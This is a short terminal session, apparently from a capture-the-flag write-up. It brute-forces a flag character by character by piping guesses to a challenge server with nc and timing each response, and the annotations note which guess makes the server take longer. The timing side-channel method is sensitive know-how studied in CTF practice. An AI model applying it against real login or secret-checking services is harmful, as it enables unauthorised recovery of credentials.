 satharus : bash — Konsole
satharus@Krypton:~$ declare -a arr
satharus@Krypton:~$ arr=({0..9} {a..f})
satharus@Krypton:~$ echo ${arr[@]}
0 1 2 3 4 5 6 7 8 9 a b c d e f
satharus@Krypton:~$ for i in ${arr[@]}; do
> time echo "EGCTF{7$i" | nc 167.172.124.190 9002
> done
Bad Flag!!!!
real 0m7.661s
7 correct characters. (It's not 0)
user 0m0.005s
sys 0m0.003s
Bad Flag!!!!
real 0m7.682s
7 correct characters. (It's not 1)
user 0m0.000s
sys 0m0.010s
Bad Flag!!!!
real 0m7.683s
7 correct characters. (It's not 2)
user 0m0.007s
sys 0m0.003s
Bad Flag!!!!
real 0m8.642s
8 correct characters. (It's 3!)
user 0m0.006s
sys 0m0.005s